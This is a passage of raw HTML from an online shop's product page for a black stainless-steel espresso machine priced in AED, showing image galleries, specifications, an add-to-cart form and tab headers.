https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-150x150.jpg" data-thumb-alt="Espresso Machine Coffe by www.guppier (4)" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4.jpg">
					<img width="700" height="700" src="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-700x700.jpg" class=" imagify-no-webp" alt="Espresso Machine Coffe by www.guppier (4)" title="Espresso Machine Coffe by www.guppier (4)" data-caption="Espresso Machine Coffe by www.guppier (4)" data-src="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4.jpg" data-large_image="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-150x150.jpg" data-thumb-alt="Espresso Machine Coffee - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2.jpg">
					<img width="700" height="700" src="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-700x700.jpg" class=" imagify-no-webp" alt="Espresso Machine Coffee - Image 3" title="Espresso Machine Coffe by www.guppier (2)" data-caption="" data-src="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2.jpg" data-large_image="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-150x150.jpg" data-thumb-alt="Espresso Machine Coffee - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3.jpg">
					<img width="700" height="700" src="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-700x700.jpg" class=" imagify-no-webp" alt="Espresso Machine Coffee - Image 4" title="Espresso Machine Coffe by www.guppier (3)" data-caption="" data-src="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3.jpg" data-large_image="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3.jpg 1080w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<picture class="attachment-150x0 size-150x0" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1.jpg.webp 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-150x150.jpg" alt="Espresso Machine Coffe by www.guppier (1)" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
</picture>
								</div>
																							<div class="wd-carousel-item ">
									<picture class="attachment-150x0 size-150x0" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-860x860.jpg.webp 860w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-150x150.jpg" alt="Espresso Machine Coffe by www.guppier (4)" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-4.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
</picture>
								</div>
																							<div class="wd-carousel-item ">
									<picture class="attachment-150x0 size-150x0" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-860x860.jpg.webp 860w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-150x150.jpg" alt="Espresso Machine Coffee - Image 3" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-2.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
</picture>
								</div>
																							<div class="wd-carousel-item ">
									<picture class="attachment-150x0 size-150x0" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-860x860.jpg.webp 860w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-150x150.jpg" alt="Espresso Machine Coffee - Image 4" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-3.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
</picture>
								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://guppier.com">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://guppier.com/product-category/home-kitchen-pets/">
					Home, Kitchen &amp; Pets				</a>
			<span class="wd-delimiter"></span>				<a href="https://guppier.com/product-category/home-kitchen-pets/kitchen-accessories/" class="wd-last-link">
					Kitchen Accessories				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Espresso Machine Coffee				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://guppier.com/product/eyebrow-trimmer/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://guppier.com/product/eyebrow-trimmer/" class="wd-product-nav-thumb">
					<picture class="attachment-thumbnail size-thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/02/Eyebrow-Trimmer-by-www.guppier-1-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/02/Eyebrow-Trimmer-by-www.guppier-1-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/02/Eyebrow-Trimmer-by-www.guppier-1-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/02/Eyebrow-Trimmer-by-www.guppier-1-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/02/Eyebrow-Trimmer-by-www.guppier-1-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/02/Eyebrow-Trimmer-by-www.guppier-1-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/02/Eyebrow-Trimmer-by-www.guppier-1-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/02/Eyebrow-Trimmer-by-www.guppier-1.jpg.webp 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://guppier.com/wp-content/uploads/2024/02/Eyebrow-Trimmer-by-www.guppier-1-150x150.jpg" alt="Eyebrow Trimmer by www.guppier (1)" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/02/Eyebrow-Trimmer-by-www.guppier-1-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/02/Eyebrow-Trimmer-by-www.guppier-1-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/02/Eyebrow-Trimmer-by-www.guppier-1-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/02/Eyebrow-Trimmer-by-www.guppier-1-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/02/Eyebrow-Trimmer-by-www.guppier-1-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/02/Eyebrow-Trimmer-by-www.guppier-1-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/02/Eyebrow-Trimmer-by-www.guppier-1-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/02/Eyebrow-Trimmer-by-www.guppier-1.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
</picture>
				</a>

				<div class="wd-product-nav-desc">
					<a href="https://guppier.com/product/eyebrow-trimmer/" class="wd-entities-title">
						Eyebrow Trimmer					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 30.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 24.00&nbsp;AED.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://guppier.com/guppier-online-deals/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://guppier.com/product/mosquito-lamp/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://guppier.com/product/mosquito-lamp/" class="wd-product-nav-thumb">
					<picture class="attachment-thumbnail size-thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/02/Mosquito-Lamp-by-www.guppier-1-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/02/Mosquito-Lamp-by-www.guppier-1-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/02/Mosquito-Lamp-by-www.guppier-1-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/02/Mosquito-Lamp-by-www.guppier-1-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/02/Mosquito-Lamp-by-www.guppier-1-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/02/Mosquito-Lamp-by-www.guppier-1-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/02/Mosquito-Lamp-by-www.guppier-1-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/02/Mosquito-Lamp-by-www.guppier-1.jpg.webp 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://guppier.com/wp-content/uploads/2024/02/Mosquito-Lamp-by-www.guppier-1-150x150.jpg" alt="Mosquito Lamp by www.guppier (1)" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/02/Mosquito-Lamp-by-www.guppier-1-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/02/Mosquito-Lamp-by-www.guppier-1-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/02/Mosquito-Lamp-by-www.guppier-1-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/02/Mosquito-Lamp-by-www.guppier-1-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/02/Mosquito-Lamp-by-www.guppier-1-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/02/Mosquito-Lamp-by-www.guppier-1-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/02/Mosquito-Lamp-by-www.guppier-1-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/02/Mosquito-Lamp-by-www.guppier-1.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
</picture>
				</a>

				<div class="wd-product-nav-desc">
					<a href="https://guppier.com/product/mosquito-lamp/" class="wd-entities-title">
						Mosquito Lamp					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 45.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>38.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 38.00&nbsp;AED.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Espresso Machine Coffee
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>245.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 245.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>225.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 225.00&nbsp;AED.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Color ‎Black<br />
Product Dimensions ‎26 x 20 x 28 cm; 3.86 Kilograms<br />
Capacity ‎1.5 Liters<br />
Power / Wattage ‎1050 watts<br />
Voltage ‎240 Volts<br />
Material ‎Stainless Steel<br />
Item Weight ‎3.86 Kilograms</p>
</div>
					
	
	<form class="cart" action="https://guppier.com/product/espresso-machine-coffe/" method="post" enctype='multipart/form-data'>
		<input type="hidden" id="thwepof_product_fields" name="thwepof_product_fields" value=""/>
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696e20248d2f8">Espresso Machine Coffee quantity</label>
	<input
		type="number"
				id="quantity_696e20248d2f8"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="17957" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="17957" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0307db88d3" data-product-id="17957" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a><span class="meta-sep">,</span> <a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a><span class="meta-sep">,</span> <a href="https://guppier.com/product-category/home-kitchen-pets/kitchen-accessories/" rel="tag">Kitchen Accessories</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://guppier.com/product-tag/espressomachine-coffeemaker-baristaathome-coffeelover-homebrewing-caffeinefix-perfectespresso-coffeeart-baristalife-brewingexcellence/" rel="tag">#EspressoMachine #CoffeeMaker #BaristaAtHome #CoffeeLover #HomeBrewing #CaffeineFix #PerfectEspresso #CoffeeArt #BaristaLife #BrewingExcellence</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://guppier.com/product/espresso-machine-coffe/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://guppier.com/product/espresso-machine-coffe/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://guppier.com/product/espresso-machine-coffe/&media=https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1.jpg&description=Espresso+Machine+Coffee" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://guppier.com/product/espresso-machine-coffe/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://guppier.com/product/espresso-machine-coffe/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="shipping_tab" id="tab-title-shipping" role="presentation">
							<a class="wd-nav-link" href="#tab-shipping" aria-controls="tab-shipping" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

																							<li class="more_seller_product_tab" id="tab-title-more_seller_product" role="presentation">
							<a class="wd-nav-link" href="#tab-more_seller_product" aria-controls="tab-more_seller_product" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										More Products									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

